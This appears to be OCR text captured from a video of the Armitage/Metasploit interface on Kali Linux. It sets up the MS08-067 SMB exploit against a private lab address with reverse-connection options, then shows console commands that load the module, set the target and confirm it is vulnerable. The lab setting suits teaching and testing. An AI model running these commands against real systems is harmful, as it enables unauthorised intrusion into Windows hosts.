 Applications Places Tue Dec 15, 1:35 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.128
192.168.0.255
192.168.0.132
Attack 192.168.0.132
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.0.104
LPORT 12045
RHOST ✚ 192.168.0.132
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X Check Exploits X
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.132
RHOST => 192.168.0.132
msf exploit(ms08_067_netapi) > check
[+] 192.168.0.132:445 - The target is vulnerable.
msf exploit(timbuktu_plughntcommand_bof) >
[root@kali: ~] Armitage Attack 192.168.0.132